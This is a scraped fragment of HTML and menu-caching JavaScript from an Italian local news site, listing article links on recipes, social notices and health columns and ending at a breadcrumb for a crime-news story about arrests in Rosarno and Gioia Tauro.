href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/10\/IMG_4770-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\">Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13528;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88414e0a90ec48a149027665df02f4f3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\">Le ricette di Susanna- Le linguine al nero di seppia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/3f9d9064c93ca4820ac69f85c3a1b827-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\">Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-calamaretti-con-crema-di-cannellini-mandorle-e-bottarga-di-muggine\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e bottarga di muggine\u201d\">Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/25b041f6dc5def0ee2e2ccf47cf6243d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\">Le Ricette di Susanna- Tarallini dolci birra e cannella<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 194;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/9a6297b3f26b70a2cc83cdfc7cda1d14-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\">Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/89d889fc402e766d4873ffc82553d587.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\">Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/55cc6c7cc852593bd1276fdd2deda1f8.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\">Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/ff094ab9e7aaababcc4b062342ba6372.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\">Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 192;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/10\/1b6b55e68b85bbdc0187b1b9d7a7a1e5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\">Zmedica-Alternative alla colazione: ecco 4 esempi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/09\/afb520918a114595fee71fa5fb5b63dd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\">Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="https://www.zmedia.it/rubriche/">Tutti</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="193" href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="260" href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="13529" href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="13528" href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="194" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="192" href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></div></div><div id=tdi_52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/05/IMG_3591-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/" class="td-post-category" >Il pensiero del giorno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV">Il Pensiero Del Giorno: Habemus Papam: Leone XIV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" class="td-image-wrap " title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" ><img class="entry-thumb" src="[data-uri]" alt="Cibo festa tavola" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/pexels-fauxels-3184183-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/zmedica/" class="td-post-category" >Zmedica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" class="td-image-wrap " title="Zmedica- I danni delle diete fai da te" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zmedica- I danni delle diete fai da te" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/03/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" title="Zmedica- I danni delle diete fai da te">Zmedica- I danni delle diete fai da te</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/01/IMG_2004-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.zmedia.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.zmedia.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i messaggi in Cronaca" class="entry-crumb" href="https://www.zmedia.it/cronaca/">Cronaca</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i messaggi in Calabria cronaca" class="entry-crumb" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Controlli carabinieri &#8211; arresti a Rosarno e Gioia Tauro</span></div></div>

